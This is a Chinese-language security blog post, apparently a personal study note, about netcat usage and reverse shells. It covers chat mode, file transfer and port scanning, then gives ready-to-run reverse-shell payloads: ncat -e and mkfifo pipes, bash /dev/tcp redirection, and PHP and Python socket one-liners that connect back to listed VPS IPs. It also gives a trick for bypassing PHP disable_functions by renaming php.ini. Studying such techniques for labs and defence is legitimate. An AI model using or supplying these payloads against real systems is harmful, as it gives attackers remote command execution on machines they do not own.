nc命令学习及反弹shell细节
nc命令学习及反弹shell细节
| 机器名称 | IP地址 | 操作系统 |
|---|---|---|
| root@Decemberus | 114.223.4.218 | Centos7 |
| root@Sloth | 124.223.207.184 | Centos7 |
| 🥣 | 内网 | Mac os |
nc命令使用
版本
netcat-traditional:Kali Linux 默认带的就是这个版本,这个版本的 nc 具有-e选项,十分方便反弹 shell 使用netcat-openbsd:ubuntu 里默认的 nc 命令指向的是netcat-openbsd。这个版本因为考虑到安全性等原因没有-e选项。ncat:CentOS、Red Hat 默认带的是 ncat。目前ncat已经集成到了 nmap 里面,安装完 nmap 后就可以使用ncat命令了
mac上自带nc命令指向的是ncat,linux上nc与ncat没什么区别,mac上最好用ncat,options比较全
前提条件及注意事项
只能nc拥有公网ip的机器,或是在同一局域网下的内网机器(可以nc内网ip)
获取本机公网ip
1
curl ifconfig.me
端口放行:如果是购买了腾讯云服务,要在控制台和宝塔面板同时放行端口(用于TCP连接)

image-20220926010406603 需要vps先监听,目标服务器再nc vps,直接nc只能通过udp连接,tcp连接显示拒绝(如果是端口未放行会显示连接超时)

image-20220926005629905 
image-20220926005900622 1
2
3未放行端口
[root@Decemberus ~]# nc 124.223.207.184 3345
Ncat: Connection timed out.
文字交互
-l:使用监听模式,监控传入的信息
1 | nc -l 3344 # 监听3344端口 |

只是简单的文字交互,相当于聊天工具,对数据编码没有要求,但无法执行系统命令
命令交互
-e:将传入的信息以命令执行
将/bin/bash通过 3344 端口来监听,将收到的信息都发送到/bin/bash
1 | ncat -l -e /bin/bash 3344 |
/bin/bash是shell解释器,根据目标机器,也可以使用/bin/sh或/bin/zsh访问端可以通过nc该系统的2333端口,输入端指令会传入该系统的/bin/bash 执行成功后会返回信息,类似于ssh操作连接来该系统一样
持久监听
-k: 客户端断掉连接时,服务端依然保持运行-v:现实指令执行过程细节
1 | ncat -lvk -e /bin/bash 2333 |
客户端使用
CTRL + c或CTRL + d断开连接的时候,监听端的 ncat 依然在运行,这样方便客户端下次直接 nc 连进来
文件传输
上传文件到远程
root@Sloth远程服务器运行:
1 | ncat -l 3344 > hello.txt |
macOS 本地运行:
1 | ncat 124.223.207.184 3344 < hello.txt |

此时会将 macOS 的文件传输到远程的 CentOS 服务器上,传输完成后,两个 ncat 会话都将终止。
从远程下载文件
root@Sloth远程服务器运行:
1 | ncat -l 3344 < hello.txt |
macOS 本地运行:
1 | ncat 124.223.207.184 3344 > hello.txt |

这里文件传输完成后不会显示任何内容,并且两个 Ncat 实例将继续工作(但不能文字和命令交互)
端口扫描
ncat 不支持端口范围扫描,但是原始的 nc (mac上可以用brew装netcat)可以扫描端口
范围扫描

image-20220926012145161 -n: 直接使用ip地址,而不通过域名服务器-z: 使用0输入/输出模式%,只在扫描通信端口时使用单个扫描

image-20220926012300304
vps nc本机失败可能原因
本机未监听,tcp连接要让本机先在对应端口监听才能建立,而udp不用,这种情况下一般回显
1
Ncat: Connection refused.
如果使用原始nc,则表现为没有回显,命令直接结束
端口未放行:一般回显表现为
1
2
3Ncat: TIMEOUT.
或
Ncat: Connection timed out.如果使用原始nc则是等待较长时间,命令结束,没有回显
使用的本机ip不是公网ip
经测试,可能是因为端口未放行,这可能需要配置路由器的防火墙
常见options
1 | -l 启动监听 |
反弹Shell
原理
vps监听某个端口,被控制端发起请求到该端口,并将命令行的输入输出传到控制端
内网弹shell
ncat的-e 经过简单调整,可以让vps与内网机器进行命令交互
root@Sloth先监听
1 | ncat -lvp 3344 |
内网的 macOS 运行
1 | ncat -w 10 -e /bin/bash 124.221.124.106 3344 |
Linux
1 | nc 124.221.124.106 3344 -e /bin/sh |

如果目标主机linux发行版本没有 -e 参数,还有以下几种方式:
image-20220927000457356
rm /tmp/f删除命令mkfifo /tmp/f;在tmp目录下写fifo文件f/bin/bash -i 2>&1将/bin/bash 的标准错误重定向到标准输出nc x.x.x.x 2333 >/tmp/f将nc监听到的输入 输入到fifocat /tmp/f将执行结果回显
bash弹shell
这也是常用的反弹shell payload
⚠️注意:java命令执行时,会根据空格分割参数。因此最好不要直接传类似下面第二条这种
1 | bash -i >& /dev/tcp/124.221.124.106/3344 0>&1 |

| 命令 | 参数解释 |
|---|---|
| bash -i | 产生一个 bash 交互环境 |
| >& | 将联合符号前面的内容与后面结合然后一起重定向给后者 |
| /dev/tcp/10.211.55.4/2333 | 打开/dev/tcp这个文件就类似于发出了一个socket调用,建立一个socket连接,后面跟目标ip和目标端口 |
| 0>&1 | 使得攻击方可以看到输入到命令以及执行结果 |
其实
/dev/tcp在根目录下并不存在,之所以能在命令中使用,是因为bash源码对其做了相关预定义
image-20220926171832801 如果攻击目标是mac os系统,使用内网弹shell的payload可以成功,bash弹shell的payload可能失败
原因:现在的mac都已经使用zsh作为默认shell,而zsh并没有对
/dev/tcp做相关处理,执行payload会回显
如果要使用bash弹shell要先切换当前使用shell,可以
sudo su输入当前用户密码切换到root用户,默认使用sh
image-20220926172537373 或者更改shell为bash
其他形式
1 | exec 5<>/dev/tcp/x.x.x.x/4444;cat <&5 | while read line; do $line 2>&5 >&5; done |
- 第一条命令 建立与x.x.x.x:4444的tcp连接,并将标准输入输出作为device 5的标准输入输出
- 第二条cat <&5 获取device5的输入;
while read line; do $line 2>&5 >&5一旦获取到命令便运行 然后将标准输入输出以及标准错误输出到device5中

基于编程语言的反弹shell
1、基于PHP的反弹
1 | php -r '$sock=fsockopen("ip",4444);exec("/bin/sh -i <&3 >&3 2>&3");' |
2、基于python反弹shell
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("ip",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' |
使用socket建立起tcp连接
os.dup2() 方法用于将一个文件描述符 fd 复制到另一个 fd2,这里将标准输入、标准输出、标准错误都集成到当前socket的文件描述符上,然后再产生一个 bash 交互环境
2、受到disable_functions影响,导致fsockopen或者exec不可用。
当监听端收不到连接就是fsockopen被禁用,又或者收到连接后又立马断开则是exec被禁用
解决方法:
php在命令行中执行时修改 php.ini 是立即生效的,因此我们直接重命名php.ini文件即可:
1 | mv /etc/php.ini /etc/php.ini.bak |
当然,文件位置并不是一定在这里。可以把常用位置都试一遍。当然了,实战中可千万不要这么搞,业务烂了就呜呜呜了。
参考博客:
- 标题: nc命令学习及反弹shell细节
- 作者: Sl0th
- 创建于 : 2022-09-27 23:29:13
- 更新于 : 2024-11-11 18:23:06
- 链接: http://sl0th.top/2022/09/27/nc命令详解及反弹shell细节/
- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。